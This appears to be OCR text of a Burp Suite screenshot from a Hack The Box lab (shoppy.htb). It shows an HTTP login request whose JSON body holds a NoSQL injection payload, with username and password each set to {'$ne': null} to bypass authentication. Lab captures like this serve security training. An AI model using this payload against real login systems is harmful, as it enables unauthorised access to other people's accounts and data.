 1 × +
Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /login?error=WrongCredentials HTTP/1.1
2 Host: shoppy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://shoppy.htb
10 Connection: close
11 Referer: http://shoppy.htb/login?error=WrongCredentials
12 Upgrade-Insecure-Requests: 1
13
14 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}